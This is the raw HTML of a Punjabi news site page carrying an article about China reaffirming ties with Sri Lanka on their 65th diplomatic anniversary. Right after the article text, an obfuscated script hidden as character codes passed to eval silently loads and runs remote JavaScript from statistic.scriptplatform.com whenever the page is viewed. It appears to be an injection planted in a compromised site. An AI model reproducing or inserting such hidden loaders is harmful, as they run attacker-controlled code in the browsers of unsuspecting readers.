<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/the-world/"><span>ਦੁਨੀਆ</span></a></li><li class="trail-item trail-end current"><span>ਚੀਨ ਨੇ ਸ਼੍ਰੀਲੰਕਾ &#8216;ਤੇ ਵਿਸ਼ਵਾਸ ਬਣਾਉਣ ਲਈ ਛੱਡਿਆ ਨਵਾਂ ਤੀਰ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-16479" class="post-16479 post type-post status-publish format-standard hentry category-politics category-news category-the-world">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/politics/" class="cat-16" rel="category tag">ਸਿਆਸਤ</a><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a><a href="https://panjabilok.net/category/the-world/" class="cat-1" rel="category tag">ਦੁਨੀਆ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਚੀਨ ਨੇ ਸ਼੍ਰੀਲੰਕਾ &#8216;ਤੇ ਵਿਸ਼ਵਾਸ ਬਣਾਉਣ ਲਈ ਛੱਡਿਆ ਨਵਾਂ ਤੀਰ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>February 10, 2022</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						
			<div class="entry-content clearfix">
				<p style="font-weight: 400;"><strong>ਬੀਜਿੰਗ:</strong> ਚੀਨ ਭਾਰਤ ਦੇ ਖਿਲਾਫ ਆਪਣੀਆਂ ਸਾਜ਼ਿਸ਼ਾਂ ਨੂੰ ਅੰਜਾਮ ਦੇਣ ਲਈ ਲਗਾਤਾਰ ਸ਼੍ਰੀਲੰਕਾ ਦੀ ਆਲੋਚਨਾ ਕਰ ਰਿਹਾ ਹੈ। ਇਹ ਕਰਜ਼ੇ ਦਾ ਜਾਲ ਹੋਵੇ ਜਾਂ ਚੀਨੀ ਰਾਜਦੂਤ ਦਾ ਤਾਮਿਲ ਪ੍ਰਭਾਵ ਵਾਲੇ ਸ੍ਰੀਲੰਕਾ ਖੇਤਰ ਦਾ ਦੌਰਾ, ਇਹ ਅਜਗਰ ਦੀ ਚਾਲ ਦਾ ਹੀ ਹਿੱਸਾ ਹੈ। ਸ੍ਰੀਲੰਕਾ ਵਿੱਚ ਆਪਣਾ ਭਰੋਸਾ ਦੁਹਰਾਉਣ ਦੀ ਕੋਸ਼ਿਸ਼ ਵਿੱਚ,  ਚੀਨ ਨੇ ਦੋਵਾਂ ਦੇਸ਼ਾਂ ਦੁਆਰਾ ਕੂਟਨੀਤਕ ਸਬੰਧਾਂ ਦੀ ਸਥਾਪਨਾ ਦੀ 65ਵੀਂ ਵਰ੍ਹੇਗੰਢ ਦੇ ਮੌਕੇ &#8216;ਤੇ ਕਿਹਾ ਕਿ ਉਹ ਆਪਣੀ ਰਾਸ਼ਟਰੀ ਪ੍ਰਭੂਸੱਤਾ ਦੀ ਰੱਖਿਆ ਵਿੱਚ ਸ਼੍ਰੀਲੰਕਾ ਦਾ &#8220;ਪੁਰਜ਼ੋਰ&#8221; ਸਮਰਥਨ ਕਰਦਾ ਹੈ ਅਤੇ &#8220;ਬੇਲਟ ਅਤੇ ਰੋਡ&#8221; ਪ੍ਰੋਜੈਕਟਾਂ ਨੂੰ ਅੱਪਗ੍ਰੇਡ ਕਰਨ ਦੀ ਪੇਸ਼ਕਸ਼ ਕੀਤੀ। ਚੀਨੀ ਵਿਦੇਸ਼ ਮੰਤਰਾਲੇ ਦੇ ਬੁਲਾਰੇ ਝਾਓ ਲੀਜਿਆਨ ਨੇ ਇੱਥੇ ਇੱਕ ਪ੍ਰੈਸ ਕਾਨਫਰੰਸ ਵਿੱਚ ਕਿਹਾ, &#8221;ਅੱਜ ਚੀਨ ਅਤੇ ਸ਼੍ਰੀਲੰਕਾ ਦਰਮਿਆਨ ਕੂਟਨੀਤਕ ਸਬੰਧਾਂ ਦੀ 65ਵੀਂ ਵਰ੍ਹੇਗੰਢ ਹੈ। ਪਿਛਲੇ 65 ਸਾਲਾਂ ਦੌਰਾਨ, ਦੋਵਾਂ ਧਿਰਾਂ ਨੇ ਵੱਖ-ਵੱਖ ਦੇਸ਼ਾਂ ਦਰਮਿਆਨ ਦੋਸਤਾਨਾ ਸਹਿ-ਹੋਂਦ ਅਤੇ ਆਪਸੀ ਲਾਭਦਾਇਕ ਸਹਿਯੋਗ ਦੀ ਮਿਸਾਲ ਕਾਇਮ ਕਰਦੇ ਹੋਏ ਇਕ-ਦੂਜੇ ਨੂੰ ਸਮਰਥਨ ਦਿੱਤਾ ਹੈ।&#8221; ਦੋਹਾਂ ਦੇਸ਼ਾਂ ਨੂੰ ਚੰਗੇ ਦੋਸਤ ਅਤੇ ਭਰਾ ਦੱਸਦੇ ਹੋਏ ਉਨ੍ਹਾਂ ਕਿਹਾ, &#8221;ਸ਼੍ਰੀਲੰਕਾ ਮਜ਼ਬੂਤੀ ਨਾਲ ਰਿਹਾ ਹੈ। ਅੰਤਰਰਾਸ਼ਟਰੀ ਮਾਮਲਿਆਂ &#8216;ਤੇ ਚੀਨ ਦੇ ਨਿਆਂਪੂਰਨ ਰੁਖ ਦਾ ਸਮਰਥਨ ਕਰਦਾ ਹੈ।&#8217; &#8216;ਬੈਲਟ ਐਂਡ ਰੋਡ&#8217; ਪਹਿਲਕਦਮੀ ਚੀਨ ਦੇ ਰਾਸ਼ਟਰਪਤੀ ਸ਼ੀ ਜਿਨਪਿੰਗ ਦੁਆਰਾ 2013 ਵਿੱਚ ਸੱਤਾ ਵਿੱਚ ਆਉਣ &#8216;ਤੇ ਸ਼ੁਰੂ ਕੀਤੀ ਗਈ ਬਹੁ-ਅਰਬ ਡਾਲਰ ਦੀ ਪਹਿਲਕਦਮੀ ਹੈ। ਇਸ ਦਾ ਉਦੇਸ਼ ਜ਼ਮੀਨੀ ਅਤੇ ਸਮੁੰਦਰੀ ਮਾਰਗਾਂ ਦੇ ਨੈਟਵਰਕ ਰਾਹੀਂ ਦੱਖਣ-ਪੂਰਬੀ ਏਸ਼ੀਆ, ਮੱਧ ਏਸ਼ੀਆ, ਖਾੜੀ ਖੇਤਰ, ਅਫਰੀਕਾ ਅਤੇ ਯੂਰਪ ਨੂੰ ਜੋੜਨਾ ਹੈ। ਝਾਓ ਨੇ ਕਿਹਾ, &#8221;ਚੀਨ ਇਸ ਵਰ੍ਹੇਗੰਢ ਨੂੰ ਰਬੜ-ਚਾਵਲ ਸਮਝੌਤੇ ਦੀ ਭਾਵਨਾ ਨੂੰ ਅੱਗੇ ਲਿਜਾਣ ਦੇ ਮੌਕੇ ਵਜੋਂ ਲੈਣ ਲਈ ਸ਼੍ਰੀਲੰਕਾ ਨਾਲ ਕੰਮ ਕਰਨ ਲਈ ਤਿਆਰ ਹੈ।&#8221; ਸਾਲ 1952 &#8216;ਚ ਦਸਤਖਤ ਕੀਤੇ ਗਏ ਰਬੜ-ਚਾਵਲ ਸਮਝੌਤੇ &#8216;ਤੇ ਸ਼੍ਰੀਲੰਕਾ ਅਤੇ ਚੀਨ ਨੇ ਕੋਲੰਬੋ ਨੇ ਬੀਜਿੰਗ ਨੂੰ ਚੌਲਾਂ ਦੇ ਬਦਲੇ ਰਬੜ ਦੀ ਸਪਲਾਈ ਕੀਤੀ, ਕੂਟਨੀਤਕ ਸਬੰਧ ਸਥਾਪਿਤ ਕੀਤੇ ਅਤੇ ਦੋਵਾਂ ਦੇਸ਼ਾਂ ਵਿਚਕਾਰ ਵਪਾਰ ਦਾ ਵਿਸਥਾਰ ਕੀਤਾ।</p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%85%e0%a8%ae%e0%a8%b0%e0%a9%80%e0%a8%95%e0%a8%be-%e0%a8%a4%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%be%e0%a8%a8-%e0%a8%a6%e0%a9%87-%e0%a8%ae%e0%a8%bf%e0%a8%9c%e0%a8%bc%e0%a8%be%e0%a8%88%e0%a8%b2/" rel="prev"><span> Previous Article</span> <p>ਅਮਰੀਕਾ-ਤਾਈਵਾਨ ਦੇ ਮਿਜ਼ਾਈਲ ਸੌਦੇ ਨੂੰ ਮਨਜ਼ੂਰੀ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%85%e0%a8%ab%e0%a8%97%e0%a8%be%e0%a8%a8%e0%a8%bf%e0%a8%b8%e0%a8%a4%e0%a8%be%e0%a8%a8-%e0%a8%9a-%e0%a8%ac%e0%a8%b0%e0%a8%ab%e0%a9%80%e0%a8%b2%e0%a9%87-%e0%a8%a4%e0%a9%82%e0%a8%ab%e0%a8%be/" rel="next"><span> Next Article</span> <p>ਅਫਗਾਨਿਸਤਾਨ &#8216;ਚ ਬਰਫੀਲੇ ਤੂਫਾਨ ਕਾਰਨ 12 ਲੋਕਾਂ ਦੀ ਮੌਤ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%9A%E0%A9%80%E0%A8%A8-%E0%A8%A8%E0%A9%87-%E0%A8%B8%E0%A8%BC%E0%A9%8D%E0%A8%B0%E0%A9%80%E0%A8%B2%E0%A9%B0%E0%A8%95%E0%A8%BE-%E0%A8%A4%E0%A9%87-%E0%A8%B5%E0%A8%BF%E0%A8%B8%E0%A8%BC/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='16479' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
